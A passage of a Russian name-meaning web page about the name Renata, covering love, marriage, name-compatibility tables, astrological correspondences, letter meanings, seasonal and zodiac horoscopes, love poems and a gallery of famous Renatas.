<figure id="attachment_1652" aria-describedby="caption-attachment-1652" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate.jpg"><img loading="lazy" class="wp-image-1652 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate-600x399.jpg" alt="Девушка сидит на полу в пустой комнате" width="600" height="399" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate-600x399.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate-768x511.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-sidit-na-polu-v-pustoy-komnate.jpg 1734w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1652" class="wp-caption-text">Ренате стоит менее остро реагировать на жизненные проблемы, иначе есть шанс впасть в депрессию, заработать бессонницу и постоянные головные боли</figcaption></figure>
<h3 style="text-align: justify;" id="i-10">Любовь</h3>
<p style="text-align: justify;">Рената — красивая, сексуальная, женственная девушка. Вокруг неё всегда полно поклонников. В молодости она ведёт довольно бурную жизнь, стремится к разнообразию, ищет идеального спутника жизни. <strong>Женщина не влюбчива, старается избегать серьёзных отношений, не привязывается к партнёру.</strong> Часто её идеалом является недосягаемая личность.</p>
<figure id="attachment_1651" aria-describedby="caption-attachment-1651" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku.jpg"><img loading="lazy" class="wp-image-1651 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku-600x399.jpg" alt="Мужчина целует девушку" width="600" height="399" srcset="https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku-600x399.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku-300x199.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku-768x511.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-celuet-devushku.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1651" class="wp-caption-text">У Ренаты довольно насыщенная личная жизнь, но она редко влюбляется в своих избранников</figcaption></figure>
<blockquote>
<p style="text-align: justify;">Рената, в глазах твоих — ласка,<br />
Слова твои — словно гипноз,<br />
Ты яркая нежная сказка,<br />
Хочу, чтобы не было слёз,<br />
В глазах твоих нежных, прекрасных,<br />
Тебя не хочу обижать,<br />
И ласки твоей самой страстной,<br />
Поверь, не хочу потерять.</p>
<footer><strong>неизвестен </strong></p>
<p><strong>http://chto-takoe-lyubov.net/lyubovnyye-stikhi/stikhi-po-imenam/10832-stixi-s-imenem-mira </strong></p>
</footer>
</blockquote>
<p style="text-align: justify;">Любовь приходит к Ренате в уже довольно позднем возрасте, но, встретив свою «вторую половину», женщина прекращает замечать всех окружающих, полностью отдаваясь своему избраннику. Для неё важно, чтобы партнёр мог заинтересовать и увлечь девушку чем-либо, если она заскучает, то может без сожаления закончить отношения. Также Рената не терпит посягательства на свою свободу, почувствовав, что её ограничивают, девушка может принять кардинальные меры, вплоть до завершения романа.</p>
<figure id="attachment_1650" aria-describedby="caption-attachment-1650" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii.jpg"><img loading="lazy" class="wp-image-1650 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii-600x313.jpg" alt="Девушке скучно на свидании" width="600" height="313" srcset="https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii-600x313.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii-300x157.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii-768x401.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushke-skuchno-na-svidanii.jpg 1708w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1650" class="wp-caption-text">Ренате важно, чтобы мужчина был интересный и нескучный</figcaption></figure>
<h3 style="text-align: justify;" id="i-11">Брак и семья</h3>
<p style="text-align: justify;">Рената может рано выйти замуж, не испытывая любви к выбранному мужчине. В браке она идеальная хозяйка, но совсем не нежная и любящая жена. <strong>Женщина становится лидером в паре, диктует правила жизни, требует многого от своего супруга, часто критикует.</strong> С детьми она строга, иногда непредсказуема. Но зато в её доме всегда идеальная чистота, дети и муж ухожены, вкусно накормлены.</p>
<figure id="attachment_1649" aria-describedby="caption-attachment-1649" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/servirovka-stola.jpg"><img loading="lazy" class="wp-image-1649 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/servirovka-stola-600x400.jpg" alt="Сервировка стола" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/servirovka-stola-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/servirovka-stola-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/servirovka-stola-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/servirovka-stola.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1649" class="wp-caption-text">Рената любит готовить и угощать своих гостей и домочадцев</figcaption></figure>
<p style="text-align: justify;">Рената хорошо готовит и любит это делать. Часто приглашает в дом гостей, сама любит посещать своих друзей и родственников. Старается сделать всё, чтобы семейная жизнь была активной и весёлой.</p>
<p style="text-align: justify;"><strong>Будучи замужем, может встретить свою настоящую любовь, что приводит к расторжению брака.</strong> Пойти под венец второй раз соглашается довольно редко.</p>
<figure id="attachment_1648" aria-describedby="caption-attachment-1648" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane.jpg"><img loading="lazy" class="wp-image-1648 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane-600x400.jpg" alt="Мужчина и женщина в ресторане" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/muzhchina-i-zhenshchina-v-restorane.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1648" class="wp-caption-text">Настоящую любовь Рената испытывает уже в зрелом возрасте</figcaption></figure>
<blockquote>
<p style="text-align: justify;">Рената, свет в моём окне –<br />
Нужна всегда, по жизни мне.<br />
Твою улыбку полюбил,<br />
И образ твой в себя впустил.<br />
Хочу любимая сказать –<br />
Такой как ты не отыскать,<br />
Всю землю можно обойти,<br />
Тебя прекрасней не найти.</p>
<footer><strong>неизвестен </strong></p>
<p><strong>http://chto-takoe-lyubov.net/lyubovnyye-stikhi/stikhi-po-imenam/10832-stixi-s-imenem-mira </strong></p>
</footer>
</blockquote>
<h4 style="text-align: justify;" id="i-12">Таблица: совместимость имён</h4>
<table>
<tbody>
<tr>
<th>Мужское имя</th>
<th>Процент совместимости</th>
<th>Характер отношений</th>
</tr>
<tr>
<td>Александр</td>
<td>56%</td>
<td>Девушка кажется Александру чересчур сложной и таинственной. Он боится даже приближаться к ней, однако, если первый шаг сделает Рената, у них может начаться роман. Мужчина помогает женщине стать более весёлой и счастливой. Такие отношения часто заканчиваются браком. Супруги скрывают свои обиды и эмоции друг от друга, стесняются проявлять свои чувства на людях, могут подозревать своего партнёра в изменах.</td>
</tr>
<tr>
<td>Алексей</td>
<td>38%</td>
<td>Ренату отталкивает от мужчины его скучность и однообразность, девушке привычней строить отношения с динамичным и любящим перемены партнёром. Алексей также не в восторге от этой женщины: ему не нравится её желание выставлять личные отношения напоказ. Если каждый из пары закроет глаза на недостатки другого, отношения всё же могут состояться. Однако совместная жизнь не принесёт им счастья: супруги не сопереживают и не поддерживают друг друга, каждый живёт своей жизнью и своими эмоциями.</td>
</tr>
<tr>
<td>Андрей</td>
<td>23%</td>
<td>Рената и Андрей совершенно не созданы друг для друга. Мужчине не нравятся эмоциональные и темпераментные женщины, коей и является Рената. Он привык выбирать спокойных и уравновешенных партнёрш. Женщину же мужчина интересует, но очень короткий период, через недолгое время ей становится с ним скучно. Между ними возможен роман на несколько месяцев, но не более. Если же они успеют вступить в брак, он не принесёт счастья ни одному из супругов. Пара будет часто ссориться, помочь им сможет только развод.</td>
</tr>
<tr>
<td>Дмитрий</td>
<td>24%</td>
<td>Никто из пары Дмитрия и Ренаты не хочет делать первый шаг к знакомству. Они боятся друг друга, им кажется, что избранник обязательно откажет. Если чувства оказываются сильнее страха и кто-то всё-таки подходит первым, то у них начинается общение. С каждым свиданием оба понимают, что это не тот человек, который им нужен. В конечном счёте пара прекращает всяческие отношения. Однако если у кого-то из них есть меркантильный интерес в супружестве, то свадьба может состояться. Но их брак будет наполнен ссорами, разногласиями и скандалами. Не исключены измены с обеих сторон. Итогом всего этого, конечно, становится развод.</td>
</tr>
<tr>
<td>Евгений</td>
<td>71%</td>
<td>Рената тянется к Евгению с первой встречи, она становится более весёлой и радостной в его присутствии. Мужчине нравится такая решительная девушка, но всё-таки ему придётся самому делать шаги к развитию отношений, иначе они рискуют закончиться на этапе флирта. Часто роман заканчивается браком, в котором девушку могут ждать неприятные открытия. Рената может узнать, что супруг ей изменяет, после чего она незамедлительно подаёт на развод.</td>
</tr>
<tr>
<td>Иван</td>
<td>23%</td>
<td>У этой пары практически нет шансов на долгие и счастливые отношения. Первые же трудности, появляющиеся примерно на втором месяце романа, приводят к разрыву. У Ренаты и Ивана совершенно разные требования к отношениям: девушка хочет жить напоказ, а мужчина привык, что любовная связь должна касаться только двоих. Брак между ними может случиться только в том случае, если пара будет ждать ребёнка. Но это огромная ошибка, ведь семья всё равно разрушится из-за различия в характерах и целях супругов.</td>
</tr>
<tr>
<td>Константин</td>
<td>35%</td>
<td>Неправильность своего выбора партнёры понимают уже после нескольких свиданий, когда у них получается получше узнать своего избранника. Девушка лидирует в этой паре, старается прогнуть мужчину, в случае, если он уступит ей, то отношения могут продолжиться. Но Константину стоит понимать, что всю оставшуюся жизнь супруга будет подавлять его индивидуальность и управлять им по своему усмотрению, а Ренате — что у неё никогда не будет поддержки и опоры в семейной жизни.</td>
</tr>
<tr>
<td>Павел</td>
<td>56%</td>
<td>И Рената, и Павел нуждаются в стабильных отношениях, которые и могут дать друг другу. Из них получится хорошая пара. Мужчина удивляет свою женщину, делая её жизнь интересной и яркой. Рената чувствует себя счастливой рядом с избранником, но девушка совершенно не ценит его, старается быть лидером в отношениях, прогнуть под себя мужчину. Даже после заключения брака партнёры продолжают борьбу за лидерство, вследствие чего возникает большое количество ссор и скандалов. Спокойствие в паре наступит только тогда, когда молодой человек уступит пальму первенства своей избраннице.</td>
</tr>
<tr>
<td>Олег</td>
<td>76%</td>
<td>Олег и Рената способны создать крепкую и любящую пару. Девушка постоянно находится в поиске интересных и ярких событий, увлекая за собой своего избранника. Зачастую в этой паре мужчина младше женщины. Она делает ему множество сюрпризов и подарков, а молодой человек даёт ей возможность почувствовать себя необходимой и желанной. Такие отношения часто заканчиваются браком, который может длиться всю жизнь. Но при условии, что супруги будут дорожить семейными ценностями и уважать чувство свободы своего партнёра.</td>
</tr>
<tr>
<td>Сергей</td>
<td>71%</td>
<td>Мужчина и женщина интересны друг другу, они весело проводят время вместе. Чаще всего Сергей берёт на себя роль лидера. В большинстве случаев их отношения завершаются свадьбой. Но семейная жизнь не приносит им радости. Она наполнена ревностью, упрёками и чередой разочарований в избраннике. Большинство браков Сергея и Ренаты заканчиваются разводом.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-13">Таблица: соответствия для имени</h2>
<table>
<tbody>
<tr>
<th>Знак Зодиака</th>
<td>Дева, Весы</td>
</tr>
<tr>
<th>Планета</th>
<td>Меркурий, Юпитер</td>
</tr>
<tr>
<th>Стихия</th>
<td>Воздух</td>
</tr>
<tr>
<th>Цвет</th>
<td>Голубой</td>
</tr>
<tr>
<th>Число</th>
<td>7</td>
</tr>
<tr>
<th>Растение</th>
<td>Лён</td>
</tr>
<tr>
<th>Животное</th>
<td>Ласка, муха</td>
</tr>
<tr>
<th>Камень</th>
<td>Агат</td>
</tr>
<tr>
<th>День недели</th>
<td>Среда</td>
</tr>
<tr>
<th>Время года</th>
<td>Осень</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-14">Интерпретация значений каждой из букв в имени</h2>
<p style="text-align: justify;">Каждая буква, входящая в состав имени человека, наделяет обладателя определёнными качествами:</p>
<ol>
<li style="text-align: justify;">Буква Р. Женщина самоуверенная, храбрая, действенная, иногда чересчур рискованная.</li>
<li style="text-align: justify;">Буква Е. Наделяет девушку проницательностью и желанием самовыражаться, обмениваться идеями, а также чрезмерной болтливостью.</li>
<li style="text-align: justify;">Буква Н. Означает внутренний протест, нежелание мириться с судьбой. Человек умный, бережно относящийся к своему здоровью, способен хорошо и продуктивно работать.</li>
<li style="text-align: justify;">Буква А. Символизирует личность, желающую постоянно что-то делать, стремящуюся достичь душевного и физического комфорта.</li>
<li style="text-align: justify;">Буква Т. Человек обладает хорошей интуицией, чувствительностью, является творческой личностью, жаждущей найти смысл жизни.</li>
</ol>
<figure id="attachment_1647" aria-describedby="caption-attachment-1647" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny.jpg"><img loading="lazy" class="wp-image-1647 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny-600x375.jpg" alt="Рисунок женщины" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/risunok-zhenshchiny.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1647" class="wp-caption-text">Рената — творческая личность, желающая достичь душевного и психического комфорта</figcaption></figure>
<h2 style="text-align: justify;" id="i-15">Характеристика имени в соответствии с временем года, в котором рождён человек</h2>
<p style="text-align: justify;">Зимняя Рената настоящий трудоголик. Она всегда чем-то занята, редко отдыхает, умеет найти подход к людям. Девушка придерживается своих принципов, никогда ни под кого не подстраивается. <strong>Главное в её жизни — самореализация.</strong></p>
<figure id="attachment_1646" aria-describedby="caption-attachment-1646" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem.jpg"><img loading="lazy" class="wp-image-1646 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem-600x400.jpg" alt="Девушка за рулём" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-za-rulem.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1646" class="wp-caption-text">Главной жизненной целью зимней Ренаты является самореализация</figcaption></figure>
<p style="text-align: justify;">Рената, родившаяся весной, не умеет общаться с окружающими, часто бывает резка или груба. <strong>Женщина подавляет в себе чувства и эмоции, так как не привыкла показывать их на людях.</strong> Только с самыми близкими она может быть собой. Ищет сильного и целеустремлённого мужчину.</p>
<figure id="attachment_1645" aria-describedby="caption-attachment-1645" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode.jpeg"><img loading="lazy" class="wp-image-1645 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode-600x400.jpeg" alt="Девушка пьёт чай в одиночестве на природе" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode-600x400.jpeg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode-300x200.jpeg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode-768x512.jpeg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-pet-chay-v-odinochestve-na-prirode.jpeg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1645" class="wp-caption-text">Весенняя Рената не любит общаться, подавляет свои эмоции и чувства</figcaption></figure>
<p style="text-align: justify;">Лето наделяет Ренату жизнелюбием, решительностью, добротой и позитивностью. <strong>Девушка живёт по своим принципам, от которых почти никогда не отступает.</strong> Ей нравится быть в центре внимания, получать одобрение своих действий от окружающих. Иногда способна на неожиданные поступки, несвойственные её характеру.</p>
<figure id="attachment_1644" aria-describedby="caption-attachment-1644" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal.jpg"><img loading="lazy" class="wp-image-1644 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal-600x375.jpg" alt="Девушка смотрит вдаль" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-smotrit-vdal.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1644" class="wp-caption-text">Летняя Рената — жизнерадостная, добрая, любящая внимание девушка</figcaption></figure>
<p style="text-align: justify;">Осенняя Рената спокойно переносит и одиночество, и нахождение в компании малознакомых людей. <strong>Она умеет общаться с людьми, но первая никогда не пойдёт на контакт.</strong> Для неё важно найти спутника жизни, который будет преданным, надёжным, способным защитить и поддержать.</p>
<figure id="attachment_1643" aria-describedby="caption-attachment-1643" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine.jpg"><img loading="lazy" class="wp-image-1643 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine-600x399.jpg" alt="Девушки в машине" width="600" height="399" srcset="https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine-600x399.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine-300x199.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine-768x510.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushki-v-mashine.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1643" class="wp-caption-text">Осенняя Рената легко переносит нахождение и в компании, и в одиночестве</figcaption></figure>
<h2 style="text-align: justify;" id="i-16">Таблица: гороскоп имени</h2>
<table>
<tbody>
<tr>
<th>Знак Зодиака</th>
<th>Характеристика личности</th>
</tr>
<tr>
<td>Овен</td>
<td>Рената-Овен не любит ложь и лень, она стремится всегда находиться в движении, добивается поставленных целей. У девушки резкий, взрывной характер, она часто обижает близких своими неаккуратными высказываниями, но сразу же извиняется за сказанное.</td>
</tr>
<tr>
<td>Телец</td>
<td>Девушка хорошо контролирует свои эмоции и чувства, она никогда не обидит словом или делом. Рената-Телец любит новые знакомства и положительные эмоции, старается всегда достигать поставленных задач.</td>
</tr>
<tr>
<td>Близнецы</td>
<td>Женщина обладает завидной жизнерадостностью, обаянием, позитивностью и доброжелательностью. Она любит веселиться, посещать дружеские встречи. Для неё главными в жизни являются веселье и разнообразие.</td>
</tr>
<tr>
<td>Рак</td>
<td>Рената, родившаяся под знаком Рака, обладает уникальной натурой. Она стеснительная и застенчивая, но старается показаться сильной. Ей нужны постоянная поддержка и одобрение от окружающих. Девушка часто совершает непредсказуемые поступки, которые нередко удивляют или шокируют людей.</td>
</tr>
<tr>
<td>Лев</td>
<td>Знак Льва наделяет Ренату решительностью, силой воли и принципиальностью. Женщина привыкла, что всё вокруг складывается так, как хочет она. Девушка не терпит отказов, никогда не идёт на уступки, всегда защищает себя и своё мнение. Надеется только на себя.</td>
</tr>
<tr>
<td>Дева</td>
<td>Девушку переполняют эмоции и страсть, она любит помечтать, слишком романтична и чувствительна. Ренате-Деве нравится находиться в одиночестве, она неразговорчивая и скромная. Женщина старается поскорее найти спутника жизни, на которого можно будет положиться.</td>
</tr>
<tr>
<td>Весы</td>
<td>Рената-Весы обладает хорошими эрудицией и коммуникабельностью, она вежлива и тактична с окружающими. Девушка долго ищет себе спутника жизни, он должен быть верным, успешным и благородным.</td>
</tr>
<tr>
<td>Скорпион</td>
<td>Женщина любит путешествовать, рисковать, весело проводить время. Рената-Скорпион не привыкла скучать и находиться в одиночестве, девушке важно быть кому-то нужной, ощущать свою значимость, покорять новые вершины.</td>
</tr>
<tr>
<td>Стрелец</td>
<td>Рената, рождённая под покровительством знака Стрелец, обладает прямолинейным, резким, напористым, агрессивным и принципиальным характером. Девушку трудно вытерпеть окружающим, она всегда честна со всеми, не старается никому угодить, до последнего придерживается своих принципов.</td>
</tr>
<tr>
<td>Козерог</td>
<td>Знак Козерога дарует женщине, носящей имя Рената, желание трудиться и строить успешную карьеру. Она не привыкла просиживать без дела, не умеет отдыхать и расслабляться, всегда занята какой-либо работой. Для девушки важно найти себя, достичь определённых успехов, самореализоваться в жизни.</td>
</tr>
<tr>
<td>Водолей</td>
<td>Рената-Водолей обладает обаянием, которое помогает ей войти в доверие к любому человеку. Девушка способна пойти на компромисс, любит общаться, умеет красиво говорить, тактична в разговорах с окружающими. Она никогда не участвует в спорах, так как способна быстро устранить любой конфликт.</td>
</tr>
<tr>
<td>Рыбы</td>
<td>Девушка не любит разговаривать, слишком застенчива и замкнута. Ей необходим надёжный спутник, способный защитить и поддержать. Рената-Рыбы часто влюбляется, нередко ошибаясь в выборе возлюбленного. Сильный и напористый мужчина способен завоевать сердце женщины и сделать её счастливой.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-17">Известные женщины, носящие имя Рената</h2>
<p style="text-align: justify;">Среди знаменитостей, названных именем Рената, в России наибольшую известность имеет актриса Рената Литвинова. Она отличается оригинальностью взглядов и мышления. Помимо съёмок в кино, женщина занимается написанием сценариев, созданием собственных фильмов, ведёт передачи на телевидении.</p>
<figure id="attachment_1675" aria-describedby="caption-attachment-1675" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/renata-litvinova.jpg"><img loading="lazy" class="wp-image-1675 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/renata-litvinova-600x396.jpg" alt="Рената Литвинова" width="600" height="396" srcset="https://imena.guru/wp-content/uploads/2018/03/renata-litvinova-600x396.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/renata-litvinova-300x198.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/renata-litvinova-768x507.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/renata-litvinova.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1675" class="wp-caption-text">Рената Литвинова — известная российская актриса, режиссёр и сценарист</figcaption></figure>
<p style="text-align: justify;">Имя Рената носит детская поэтесса Рената Муха. Она выпустила более десяти сборников стихотворений, является лауреатом медали общества «Дом Януша Корчака в Иерусалиме».</p>
<figure id="attachment_1674" aria-describedby="caption-attachment-1674" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/renata-muha.jpg"><img loading="lazy" class="wp-image-1674 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/renata-muha-600x457.jpg" alt="Рената Муха" width="600" height="457" srcset="https://imena.guru/wp-content/uploads/2018/03/renata-muha-600x457.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/renata-muha-300x228.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/renata-muha-768x585.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/renata-muha-170x130.jpg 170w, https://imena.guru/wp-content/uploads/2018/03/renata-muha.jpg 1601w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1674" class="wp-caption-text">Реанта Муха — русская детская поэтесса</figcaption></figure>
<p style="text-align: justify;">Имя Рената имеют многие спортсменки, например, Рената Гётшль — австрийская горнолыжница, участница и призёр олимпийских игр или Рената Ворачова — профессиональная теннисистка из Чехии, победительница турниров WTA.</p>
<figure id="attachment_1673" aria-describedby="caption-attachment-1673" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/renata-vorachova.jpg"><img loading="lazy" class="wp-image-1673 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/renata-vorachova-600x324.jpg" alt="Рената Ворачова" width="600" height="324" srcset="https://imena.guru/wp-content/uploads/2018/03/renata-vorachova-600x324.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/renata-vorachova-300x162.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/renata-vorachova-768x415.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/renata-vorachova.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1673" class="wp-caption-text">Рената Ворачова — профессиональная чешская теннисистка</figcaption></figure>
<h3 style="text-align: justify;" id="i-18">Фотогалерея: знаменитые Ренаты</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='1672,1671,1670,1669,1668,1667'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='600'data-auto='false'data-max-width='100%'data-ratio='1.0309278350515'><div id="gallery-1" class="gallery galleryid-1639 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/03/renata-tebaldi-600x582.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/renata-tebaldi.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/renata-tebaldi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Рената Тебальди" loading="lazy" aria-describedby="gallery-1-1672"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1672">
				Рената Тебальди — итальянская оперная певица
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/03/renata-renate-getshl-450x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/renata-renate-getshl.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/renata-renate-getshl-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Рената (Ренате) Гётшль" loading="lazy" aria-describedby="gallery-1-1671"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1671">
				Рената (Ренате) Гётшль — австрийская горнолыжница
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/03/renata-myuller-600x453.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/renata-myuller.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/renata-myuller-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Рената Мюллер" loading="lazy" aria-describedby="gallery-1-1670"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1670">
				Рената Мюллер — популярная в 30-х годах немецкая киноактриса; начала карьеру в конце эпохи немого кино
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/03/renate-grunevold-600x400.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/renate-grunevold.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/renate-grunevold-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ренате Груневолд" loading="lazy" aria-describedby="gallery-1-1669"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1669">
				Ренате Груневолд — нидерландская спортсменка-конькобежец
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/03/renata-piotrovski-600x400.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/renata-piotrovski.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/renata-piotrovski-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Рената Пиотровски" loading="lazy" aria-describedby="gallery-1-1668"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1668">
				Рената Пиотровски — российская актриса
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
